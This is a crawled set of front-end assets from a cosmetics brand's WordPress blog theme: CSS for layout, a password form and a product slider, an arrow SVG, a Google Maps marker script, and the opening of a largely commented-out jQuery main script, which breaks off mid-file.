#blog.page-template-ldb-box #content-wrapper #content {
  position: relative;
  width: 100%;
  padding-left: 75px;
  padding-right: 75px;
}

@media (max-width: 1199.98px) {
  #blog.page-template-default #content-wrapper #content,
  #blog.page-template-ldb-box #content-wrapper #content {
    padding-left: 65px;
    padding-right: 65px;
  }
}
@media (max-width: 991.98px) {
  #blog.page-template-default #content-wrapper #content,
  #blog.page-template-ldb-box #content-wrapper #content {
    padding-left: 45px;
    padding-right: 45px;
  }
}
@media (max-width: 767.98px) {
  #blog.page-template-default #content-wrapper #content,
  #blog.page-template-ldb-box #content-wrapper #content {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 419.98px) {
  #blog.page-template-default #content-wrapper #content,
  #blog.page-template-ldb-box #content-wrapper #content {
    padding-left: 15px;
    padding-right: 15px;
  }
}
#blog.page-template-default #content-wrapper #content .password_block,
#blog.page-template-ldb-box #content-wrapper #content .password_block {
  margin-top: -6rem;
  padding: 2rem;
  text-align: center;
}

#blog.page-template-default #content-wrapper #content .password_block .title,
#blog.page-template-ldb-box #content-wrapper #content .password_block .title {
  font-size: 1.25rem;
  text-transform: uppercase;
}

#blog.page-template-default #content-wrapper #content .password_block p a,
#blog.page-template-ldb-box #content-wrapper #content .password_block p a {
  text-decoration: underline;
}

#blog.page-template-default #content-wrapper #content .password_block #smartPWLogin,
#blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin {
  position: relative;
  width: 100%;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}

#blog.page-template-default #content-wrapper #content .password_block #smartPWLogin > p,
#blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin > p {
  width: 100%;
}

#blog.page-template-default #content-wrapper #content .password_block #smartPWLogin #smartPassword,
#blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin #smartPassword {
  height: 50px;
}

#blog.page-template-default #content-wrapper #content .password_block #smartPWLogin input[type=submit],
#blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin input[type=submit] {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: 48px;
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
  padding: 0.5rem 1rem;
  border: 0px;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 5px;
  white-space: normal;
  vertical-align: middle;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  font-weight: 600;
  border-radius: 5px;
  -webkit-transition: 0.3s all cubic-bezier(0.4, 0, 0.2, 1);
  transition: 0.3s all cubic-bezier(0.4, 0, 0.2, 1);
  background-color: #58595b;
  color: #fff;
  height: 50px;
  margin: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

#blog.page-template-default #content-wrapper #content .password_block #smartPWLogin input[type=submit]:focus, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin input[type=submit].focus,
#blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin input[type=submit]:focus,
#blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin input[type=submit].focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
}

#blog.page-template-default #content-wrapper #content .password_block #smartPWLogin input[type=submit]:hover, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin input[type=submit]:focus,
#blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin input[type=submit]:hover,
#blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin input[type=submit]:focus {
  color: #fff;
  background-color: #464749;
}

#blog.page-template-default #content-wrapper #content .wrapper-media,
#blog.page-template-ldb-box #content-wrapper #content .wrapper-media {
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

#blog.page-template-default #content-wrapper #content .wrapper-media > article,
#blog.page-template-ldb-box #content-wrapper #content .wrapper-media > article {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  padding: 1rem;
}

#blog.page-template-default #content-wrapper #content .wrapper-media .item,
#blog.page-template-ldb-box #content-wrapper #content .wrapper-media .item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  background-color: #fff;
  text-align: center;
  border-bottom: 3px solid #c0c0c0;
  padding: 1rem;
  -webkit-transition: 0.5s all cubic-bezier(0.4, 0, 0.2, 1);
  transition: 0.5s all cubic-bezier(0.4, 0, 0.2, 1);
}

#blog.page-template-default #content-wrapper #content .wrapper-media .item:hover,
#blog.page-template-ldb-box #content-wrapper #content .wrapper-media .item:hover {
  border-color: #1d1e1f;
}

#blog.page-template-default #content-wrapper #content .wrapper-media .item .title,
#blog.page-template-ldb-box #content-wrapper #content .wrapper-media .item .title {
  color: #1d1e1f;
  font-size: 1.25rem;
  text-transform: uppercase;
}

#blog.page-template-default #content-wrapper #content .wrapper-media .item .btn-secondary, #blog.page-template-default #content-wrapper #content .wrapper-media .item body#module-faqs-display #main_wrapper .button-ask-question, body#module-faqs-display #main_wrapper #blog.page-template-default #content-wrapper #content .wrapper-media .item .button-ask-question,
#blog.page-template-ldb-box #content-wrapper #content .wrapper-media .item .btn-secondary,
#blog.page-template-ldb-box #content-wrapper #content .wrapper-media .item body#module-faqs-display #main_wrapper .button-ask-question,
body#module-faqs-display #main_wrapper #blog.page-template-ldb-box #content-wrapper #content .wrapper-media .item .button-ask-question {
  -ms-flex-item-align: end;
  align-self: flex-end;
  margin: 0.5rem;
  width: 100%;
}

#blog.page-template-default #content-wrapper #content .wrapper-media .item .btn-secondary > i, #blog.page-template-default #content-wrapper #content .wrapper-media .item body#module-faqs-display #main_wrapper .button-ask-question > i, body#module-faqs-display #main_wrapper #blog.page-template-default #content-wrapper #content .wrapper-media .item .button-ask-question > i,
#blog.page-template-ldb-box #content-wrapper #content .wrapper-media .item .btn-secondary > i,
#blog.page-template-ldb-box #content-wrapper #content .wrapper-media .item body#module-faqs-display #main_wrapper .button-ask-question > i,
body#module-faqs-display #main_wrapper #blog.page-template-ldb-box #content-wrapper #content .wrapper-media .item .button-ask-question > i {
  padding: 0 0 0 0.25rem;
  color: #c0c0c0;
}

#blog form#searchbox {
  position: relative;
  width: 100%;
}

#blog form#searchbox .form-control, #blog.page-template-default form#searchbox #content-wrapper #content .password_block #smartPWLogin #smartPassword, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin form#searchbox #smartPassword,
#blog.page-template-ldb-box form#searchbox #content-wrapper #content .password_block #smartPWLogin #smartPassword, #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin form#searchbox #smartPassword {
  padding: 0.35rem 60px 0.35rem 0.25rem;
  background-color: transparent;
  color: #555;
  border: 0;
  border-bottom: 3px solid rgba(0, 0, 0, 0.3);
}

#blog form#searchbox .form-control::-webkit-input-placeholder, #blog.page-template-default form#searchbox #content-wrapper #content .password_block #smartPWLogin #smartPassword::-webkit-input-placeholder, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin form#searchbox #smartPassword::-webkit-input-placeholder,
#blog.page-template-ldb-box form#searchbox #content-wrapper #content .password_block #smartPWLogin #smartPassword::-webkit-input-placeholder, #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin form#searchbox #smartPassword::-webkit-input-placeholder {
  color: #96989b;
}

#blog form#searchbox .form-control::-moz-placeholder, #blog.page-template-default form#searchbox #content-wrapper #content .password_block #smartPWLogin #smartPassword::-moz-placeholder, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin form#searchbox #smartPassword::-moz-placeholder,
#blog.page-template-ldb-box form#searchbox #content-wrapper #content .password_block #smartPWLogin #smartPassword::-moz-placeholder, #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin form#searchbox #smartPassword::-moz-placeholder {
  color: #96989b;
}

#blog form#searchbox .form-control::-ms-input-placeholder, #blog.page-template-default form#searchbox #content-wrapper #content .password_block #smartPWLogin #smartPassword::-ms-input-placeholder, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin form#searchbox #smartPassword::-ms-input-placeholder,
#blog.page-template-ldb-box form#searchbox #content-wrapper #content .password_block #smartPWLogin #smartPassword::-ms-input-placeholder, #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin form#searchbox #smartPassword::-ms-input-placeholder {
  color: #96989b;
}

#blog form#searchbox .form-control::placeholder, #blog.page-template-default form#searchbox #content-wrapper #content .password_block #smartPWLogin #smartPassword::placeholder, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin form#searchbox #smartPassword::placeholder,
#blog.page-template-ldb-box form#searchbox #content-wrapper #content .password_block #smartPWLogin #smartPassword::placeholder, #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin form#searchbox #smartPassword::placeholder {
  color: #96989b;
}

#blog form#searchbox .form-control:focus, #blog.page-template-default form#searchbox #content-wrapper #content .password_block #smartPWLogin #smartPassword:focus, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin form#searchbox #smartPassword:focus,
#blog.page-template-ldb-box form#searchbox #content-wrapper #content .password_block #smartPWLogin #smartPassword:focus, #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin form#searchbox #smartPassword:focus, #blog form#searchbox .form-control:hover, #blog.page-template-default form#searchbox #content-wrapper #content .password_block #smartPWLogin #smartPassword:hover, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin form#searchbox #smartPassword:hover,
#blog.page-template-ldb-box form#searchbox #content-wrapper #content .password_block #smartPWLogin #smartPassword:hover, #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin form#searchbox #smartPassword:hover {
  outline: 0;
  border-bottom-color: #555;
  -webkit-box-shadow: none;
  box-shadow: none;
}

#blog form#searchbox .form-control:focus, #blog.page-template-default form#searchbox #content-wrapper #content .password_block #smartPWLogin #smartPassword:focus, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin form#searchbox #smartPassword:focus,
#blog.page-template-ldb-box form#searchbox #content-wrapper #content .password_block #smartPWLogin #smartPassword:focus, #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin form#searchbox #smartPassword:focus {
  border-bottom-color: #9ecb68;
}

#blog form#searchbox button.btn-search {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  position: absolute;
  top: 5px;
  right: 5px;
  bottom: 5px;
  margin: 0;
  width: 30px;
  height: 30px;
  padding: 0;
  border: none;
  background: transparent;
  cursor: pointer;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.form-control:focus, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin #smartPassword:focus,
#blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin #smartPassword:focus {
  background-color: white;
  outline: 0.1rem solid #58595b;
  color: #1d1e1f;
  border-color: #1d1e1f;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 0 0.2rem rgba(0, 0, 0, 0.15);
}

textarea.form-control, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin textarea#smartPassword,
#blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin textarea#smartPassword {
  height: auto;
}

.input-group.focus, #blog.page-template-default #content-wrapper #content .password_block .focus#smartPWLogin,
#blog.page-template-ldb-box #content-wrapper #content .password_block .focus#smartPWLogin {
  outline: 0.1875rem solid #58595b;
}

.input-group .form-control:focus, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin .form-control:focus, #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin .form-control:focus, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin #smartPassword:focus,
#blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin #smartPassword:focus {
  outline: none;
}

.input-group .input-group-btn > .btn, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin .input-group-btn > .btn, #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin .input-group-btn > .btn, .input-group body#module-faqs-display #main_wrapper .input-group-btn > .button-ask-question, body#module-faqs-display #main_wrapper .input-group .input-group-btn > .button-ask-question, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin body#module-faqs-display #main_wrapper .input-group-btn > .button-ask-question, body#module-faqs-display #main_wrapper #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin .input-group-btn > .button-ask-question, #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin body#module-faqs-display #main_wrapper .input-group-btn > .button-ask-question, body#module-faqs-display #main_wrapper #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin .input-group-btn > .button-ask-question {
  border: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #ffffff;
  font-size: 0.6875rem;
  font-weight: normal;
  margin-left: 0;
  padding: 0.625rem 1rem;
  text-transform: uppercase;
}

.input-group .input-group-btn > .btn[data-action=show-password], #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin .input-group-btn > .btn[data-action=show-password], #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin .input-group-btn > .btn[data-action=show-password], .input-group body#module-faqs-display #main_wrapper .input-group-btn > .button-ask-question[data-action=show-password], body#module-faqs-display #main_wrapper .input-group .input-group-btn > .button-ask-question[data-action=show-password], #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin body#module-faqs-display #main_wrapper .input-group-btn > .button-ask-question[data-action=show-password], body#module-faqs-display #main_wrapper #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin .input-group-btn > .button-ask-question[data-action=show-password], #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin body#module-faqs-display #main_wrapper .input-group-btn > .button-ask-question[data-action=show-password], body#module-faqs-display #main_wrapper #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin .input-group-btn > .button-ask-question[data-action=show-password] {
  background: #555;
  height: 100%;
}

.input-group > .form-control, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin > .form-control, #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin > .form-control, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin .input-group > #smartPassword, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin > #smartPassword, #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin .input-group > #smartPassword, #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin > #smartPassword, .input-group > .form-control-plaintext, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin > .form-control-plaintext, #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin > .form-control-plaintext, .input-group > .custom-select, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin > .custom-select, #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin > .custom-select, .input-group > .custom-file, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin > .custom-file, #blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin > .custom-file {
  position: relative;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.form-control, #blog.page-template-default #content-wrapper #content .password_block #smartPWLogin #smartPassword,
#blog.page-template-ldb-box #content-wrapper #content .password_block #smartPWLogin #smartPassword {
  background: #fff;
  color: #555;
  border: 1px solid rgba(0, 0, 0, 0.25);
  padding: 0.35rem 0.6rem;
  height: 50px;
}

.btn-unstyle, .page-addresses #main #content .address .address-footer a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: transparent;
  border: none;
  padding: 0.5rem;
  margin-top: 0.5rem;
  text-align: inherit;
  color: #96989b;
  -webkit-transition: 0.3s color cubic-bezier(0.4, 0, 0.2, 1);
  transition: 0.3s color cubic-bezier(0.4, 0, 0.2, 1);
}

.btn-unstyle:hover, .page-addresses #main #content .address .address-footer a:hover {
  color: #464749;
}

.btn-unstyle:focus, .page-addresses #main #content .address .address-footer a:focus {
  outline: 0;
}

.btn-unstyle:focus .expand-more, .page-addresses #main #content .address .address-footer a:focus .expand-more {
  color: #58595b;
}

.btn-unstyle i.material-icons, .page-addresses #main #content .address .address-footer a i.material-icons {
  padding: 0 0.25rem;
}

.section {
  padding-top: 3.5rem;
  padding-bottom: 3.5rem;
  width: 100%;
}

#blog .product {
  margin-left: calc((100% - 1280px) / 2);
  margin-bottom: 136px;
  margin-top: 80px;
}
#blog .product .border-hr-blog {
  max-width: 1280px;
}
#blog .product .hero-product {
  max-width: 50%;
  margin-bottom: 127px;
  margin-top: 40px;
}
#blog .product .slide-product .slick-arrow {
  position: absolute;
  top: -60px;
}
#blog .product .slide-product .slick-prev {
  right: 9%;
  left: auto;
}
#blog .product .slide-product .slick-prev::before {
  content: url("../images/arrow-left.svg");
}
#blog .product .slide-product .slick-next {
  right: 7%;
}
#blog .product .slide-product .slick-next::before {
  content: url("../images/arrow-right.svg");
}
#blog .product .slide-product .slick-dots {
  position: relative;
  width: 100%;
  display: flex;
  align-items: center;
  background-color: rgba(0, 60, 64, 0.4);
  height: 1px;
  position: relative;
  margin-top: 53px;
  margin-bottom: 0;
  bottom: 0;
  max-width: 1230px;
}
#blog .product .slide-product .slick-dots li {
  position: relative;
  display: inline-block;
  padding: 0;
  cursor: pointer;
  width: 20%;
  height: 3px;
  margin: 0;
  transition: all 0.5s;
}
#blog .product .slide-product .slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 100%;
  height: auto;
  padding: 0;
  opacity: 0;
  position: relative;
}
#blog .product .slide-product .slick-dots li button::before {
  display: none;
}
#blog .product .slide-product .slick-dots .bar {
  position: absolute;
  bottom: 0;
  height: 3px;
  background-color: #003c40;
  transition: left 0.7s, width 0.7s, transform 0.7s;
}
#blog .product .slide-product .slick-list .slick-prev, #blog .product .slide-product .slick-list .slick-next {
  display: none;
}
#blog .product .slick-initialized .slick-slide {
  margin-right: 24px;
}
@media (max-width: 1280px) {
  #blog .product {
    margin-left: 25px;
  }
  #blog .product .border-hr-blog {
    max-width: 97%;
  }
  #blog .product .slide-product .slick-dots {
    max-width: 97%;
  }
}
@media (max-width: 991px) {
  #blog .product {
    margin-bottom: 80px;
  }
  #blog .product .hero-product {
    max-width: 100%;
    margin-top: 24px;
    margin-bottom: 40px;
  }
  #blog .product .slide-product .slick-next, #blog .product .slide-product .slick-prev {
    display: none !important;
  }
}
@media (max-width: 767px) {
  #blog .product {
    margin-left: 20px;
  }
  #blog .product .border-hr-blog {
    max-width: 95%;
  }
  #blog .product .slide-product .slick-dots {
    max-width: 95%;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/assets/images/arrow-right.svg
body_size: -294
content:
<svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_805_10538)">
<path d="M4.32617 13.9204L5.50617 15.1004L12.1062 8.50039L5.50617 1.90039L4.32617 3.08039L9.74617 8.50039L4.32617 13.9204Z" fill="#161616"/>
</g>
<defs>
<clipPath id="clip0_805_10538">
<rect width="16" height="16" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/assets/js/acf-gmap.js?theme_name=blog_ldb&ver=1.0
body_size: 979
content:
(function($) {

/*
*  new_map
*
*  This function will render a Google Map onto the selected jQuery element
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	$el (jQuery element)
*  @return	n/a
*/

function new_map( $el ) {
	// var
	var $markers = $el.find('.marker');

	var styles = [{"featureType": "all","elementType": "labels.text.fill","stylers": [{"saturation": 36},{"color": "#000000"},{"lightness": 40}]},{"featureType": "all","elementType": "labels.text.stroke","stylers": [{"visibility": "on"},{"color": "#000000"},{"lightness": 16}]},{"featureType": "all","elementType": "labels.icon","stylers": [{"visibility": "off"}]},{"featureType": "administrative","elementType": "geometry.fill","stylers": [{"color": "#000000"},{"lightness": 20}]},{"featureType": "administrative","elementType": "geometry.stroke","stylers": [{"color": "#000000"},{"lightness": 17},{"weight": 1.2}]},{"featureType": "landscape","elementType": "geometry","stylers": [{"color": "#000000"},{"lightness": 20}]},{"featureType": "poi","elementType": "geometry","stylers": [{"color": "#000000"},{"lightness": 21}]},{"featureType": "road.highway","elementType": "geometry.fill","stylers": [{"color": "#fdcc03"},{"lightness": 17}]},{"featureType": "road.highway","elementType": "geometry.stroke","stylers": [{"color": "#000000"},{"lightness": 29},{"weight": 0.2}]},{"featureType": "road.arterial","elementType": "geometry","stylers": [{"color": "#000000"},{"lightness": 18}]},{"featureType": "road.local","elementType": "geometry","stylers": [{"color": "#000000"},{"lightness": 16}]},{"featureType": "transit","elementType": "geometry","stylers": [{"color": "#000000"},{"lightness": 19}]},{"featureType": "water","elementType": "geometry","stylers": [{"color": "#000000"},{"lightness": 17}]}];
	var styledMap = new google.maps.StyledMapType(styles, {name: "Plan"});

	// vars
	var args = {
		zoom		: 16,
		center		: new google.maps.LatLng(0, 0),
		mapTypeId	: google.maps.MapTypeId.ROADMAP,
		mapTypeControlOptions: {
			mapTypeIds: [ 'map_style']
		}
	};

	// create map
	map = new google.maps.Map( $el[0], args);

	map.mapTypes.set('map_style', styledMap);
	map.setMapTypeId('map_style');

	// add a markers reference
	map.markers = [];

	// add markers
	$markers.each(function(){
		add_marker( $(this), map );
	});

	// center map
	center_map( map );

	// return
	return map;
}

/*
*  add_marker
*
*  This function will add a marker to the selected Google Map
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	$marker (jQuery element)
*  @param	map (Google Map object)
*  @return	n/a
*/

function add_marker( $marker, map ) {
	// var
	var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

	// Extact theme WordPress name
	var theme_name = getParameterByName('theme_name');

	// create marker
	var marker = new google.maps.Marker({
		position	: latlng,
		icon		: '/wp-content/themes/'+theme_name+'/assets/images/gmap-picto.png',
		map			: map
	});

	// add to array
	map.markers.push( marker );

	// if marker contains HTML, add it to an infoWindow
	if( $marker.html() ){
		// create info window
		var infowindow = new google.maps.InfoWindow({
			content		: $marker.html()
		});

		// show info window when marker is clicked
		google.maps.event.addListener(marker, 'click', function() {
			infowindow.open( map, marker );
		});
	}
}

/*
*  center_map
*
*  This function will center the map, showing all markers attached to this map
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	map (Google Map object)
*  @return	n/a
*/

function center_map( map ) {

	// vars
	var bounds = new google.maps.LatLngBounds();

	// loop through all markers and create bounds
	$.each( map.markers, function( i, marker ){

		var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

		bounds.extend( latlng );

	});

	// only 1 marker?
	if( map.markers.length == 1 ) {
		// set center of map
		map.setCenter( bounds.getCenter() );
		map.setZoom( 16 );
	} else {
		// fit to bounds
		map.fitBounds( bounds );
	}
}

/*
*  document ready
*
*  This function will render each map when the document is ready (page has loaded)
*
*  @type	function
*  @date	8/11/2013
*  @since	5.0.0
*
*  @param	n/a
*  @return	n/a
*/
// global var
map = null;

$(document).ready(function(){
	$('.acf-map').each(function(){
		map = new_map( $(this) );
	});

	/* -- Patch tabs and google map */
	$('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
		if($(e.target).attr('href') == '#geolocation') {
			lastCenter=map.getCenter();
			google.maps.event.trigger(map, 'resize');
			map.setCenter(lastCenter);
		}
	});
});

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/assets/js/main.js?ver=1.1
body_size: 3555
content:
var responsiveFlag = false;
var responsiveWidth = 768;
var thumbsVerticalScroll = true;




jQuery(document).ready(function($) {
/*	// Fancybox
	$('.fancybox').fancybox({
		padding: 0
	});

	// AddClass to GravityForms - Apply job
	$('#gform_submit_button_4').addClass('btn-normal highlight');
	$('#gform_submit_button_4').removeClass('btn-primary');*/

	responsiveResize();
	$(window).resize(responsiveResize);

	// $('.js-scrollTo').on('click', function() { // Au clic sur un élément
  //   	var page = $(this).attr('href'); // Page cible
  //       var speed = 750; // Durée de l'animation (en ms)
  //       $('html, body').animate( { scrollTop: $(page).offset().top }, speed ); // Go
  //       return false;
  //   });

		// custom js ready
    // $('[data-toggle="tooltip"]').tooltip()

		// navbar opaque
	  $(window).bind('scroll', function() {
	    var navHeight = $('.header-nav').height();
	    if ($(window).scrollTop() > navHeight) {
	      $('main#main_wrapper').addClass('opaque');
	    }
	    else {
	      $('main#main_wrapper').removeClass('opaque');
	    }
	  });

   // // Closes the sidebar menu
   //  $(".menu-close").click(function(e) {
   //      e.preventDefault();
   //      $("#navbar_wrapper").toggleClass("active");
   //  });
   //  // Opens the sidebar menu
   //  $(".menu-toggle").click(function(e) {
   //      e.preventDefault();
   //      $("#navbar_wrapper").toggleClass("active");
   //  });

  // var $animation_elements = $('.animation_element');
	// var $window = $(window);
	//
	// function check_if_in_view() {
	//   var window_height = $window.height();
	//   var window_top_position = $window.scrollTop();
	//   var window_bottom_position = (window_top_position + window_height);
	//
	//   $.each($animation_elements, function() {
	//     var $element = $(this);
	//     var element_height = $element.outerHeight();
	//     var element_top_position = $element.offset().top;
	//     var element_bottom_position = (element_top_position + element_height);
	//
	//  	element_top_position+=100;
	//     //check to see if this current container is within viewport
	//     if (!$element.hasClass('in-view') && ((element_bottom_position >= window_top_position) &&
	//         (element_top_position <= window_bottom_position))) {
	//       	$element.addClass('in-view');
	//       	if($element.find('.count:not(.launched)')) {
	//       		$element.find('.count:not(.launched)').each(function () {
	//       			$(this).addClass('launched');
	// 			    $(this).prop('Counter',0).animate({
	// 			        Counter: $(this).text()
	// 			    }, {
	// 			        duration: 4500,
	// 			        easing: 'swing',
	// 			        step: function (now) {
	// 			            $(this).text(Math.ceil(now));
	// 			        }
	// 			    });
	// 			});
	//       	}
	//     }/* else {
	//       $element.removeClass('in-view');
	//     }*/
	//   });
	// }
	//
	// // $window.on('scroll resize', check_if_in_view);
	// // $window.trigger('scroll');


 	// // back-to-top
	//  // browser window scroll (in pixels) after which the "back to top" link is shown
	// 	var offset = 300,
	// 	//browser window scroll (in pixels) after which the "back to top" link opacity is reduced
	// 	offset_opacity = 1200,
	// 	//duration of the top scrolling animation (in ms)
	// 	scroll_top_duration = 500,
	// 	//grab the "back to top" link
	// 	$back_to_top = $('.cd-top');
	//
	// //hide or show the "back to top" link
	// $(window).scroll(function(){
	// 	( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
	// 	if( $(this).scrollTop() > offset_opacity ) {
	// 		$back_to_top.addClass('cd-fade-out');
	// 	}
	// });



 	//fakewaffle.responsiveTabs(['xs']);

 	function serialScrollThumbnails() {
		if(jQuery('#tabs_list').size()) {
			serialScrollSetNbImages();
			if (!!jQuery.prototype.serialScroll) {
				jQuery('#tabs_list').serialScroll({
					items:'li:visible',
					prev:'#view_scroll_left',
					next:'#view_scroll_right',
					axis:(thumbsVerticalScroll?'y':'x'),
					offset:0,
					start:0,
					stop:true,
					onBefore:serialScrollFixLock,
					duration:700,
					step: 1,
					lazy: true,
					lock: false,
					force:false,
					cycle:false
				});
			}
		}
	}



	/*$('.detail_popup').magnificPopup({
	  delegate: 'a',
	  removalDelay: 500, //delay removal by X to allow out-animation
	  callbacks: {
	    beforeOpen: function() {
	       this.st.mainClass = this.st.el.attr('data-effect');
	    }
	  },
	  midClick: true // allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source.
	});*/

	/*$('.popup-zoom-gallery').magnificPopup({
		delegate: 'a',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
				return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
	});*/
	/*$('.popup-zoom-gallery').magnificPopup({
	  delegate: 'a',
	  type: 'image',
	  removalDelay: 500, //delay removal by X to allow out-animation
	  callbacks: {
	    beforeOpen: function() {
	      // just a hack that adds mfp-anim class to markup
	       this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
	       this.st.mainClass = this.st.el.attr('data-effect');
	    }
	  },
	  gallery: {
			enabled: true
		},
	  closeOnContentClick: true,
	  midClick: true // allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source.
	});*/



	// $('.specifics_pannel').on('show.bs.collapse', function () {
